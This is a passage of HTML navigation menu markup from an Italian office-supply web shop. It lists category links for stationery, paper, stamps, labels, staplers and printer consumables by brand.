category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item 